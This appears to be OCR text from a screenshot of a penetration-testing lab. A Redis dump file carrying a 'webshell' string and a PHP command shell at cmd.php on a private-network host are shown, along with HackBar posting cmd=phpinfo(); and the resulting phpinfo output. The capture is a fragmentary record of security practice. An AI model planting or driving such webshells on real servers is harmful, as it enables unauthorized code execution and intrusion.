 192.168.126.133/cmd.php
3
火狐官方站点 新手上路 常用网址 JD 京东商城 JD 京东商城 书签栏 最常访问 移动设备上的书签
REDIS0008� redis-ver4.0.2� redis-bits�@�ctime�b>,_�used-mem���repl-stream-db���repl-id(a10314368f38b433d36042189b2467b003a60920�repl-offset��aof-preamble���
webshell%
PHP Version 5.3.3
php
System Linux localhost.localdomain 2.6.32-754.31.1.el6.x86_64 #1 SMP Wed Jul 15 16:02:21
UTC 2020 x86_64
Build Date Nov 1 2019 12:28:29
Configure './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
Command target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--
with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-
native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-
dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU'
'--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-
sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-
snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-
dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--
without-mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC'
'--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--
disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.126.133/cmd.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();